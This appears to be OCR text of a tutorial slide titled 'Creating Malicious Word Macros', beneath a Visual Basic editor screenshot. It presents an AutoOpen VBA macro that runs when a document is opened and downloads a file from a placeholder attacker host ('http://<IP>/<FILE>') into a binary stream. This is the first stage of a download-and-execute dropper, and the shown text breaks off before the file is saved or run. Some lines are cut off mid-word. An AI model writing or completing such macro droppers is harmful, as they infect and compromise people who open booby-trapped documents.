 Microsoft Visual Basic
File Edit View Project Format Debug Run Query Diagram Tools Add-Ins Window Help
General
New Project
New Existing
Standard EXE
VB Wizard
Manager
Don't show this
Creating Malicious Word Macros
Step 1: Create a payload. Macros use VBS for macros, so it's
already made. Here is an example DL and Execute payload:
Sub AutoOpen()
Dim xHttp: Set xHttp = CreateObject("Microsoft
Dim bStrm: Set bStrm = CreateObject("Adodb.Str
xHttp.Open "GET", "http://<IP>/<FILE>", False
xHttp.Send
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody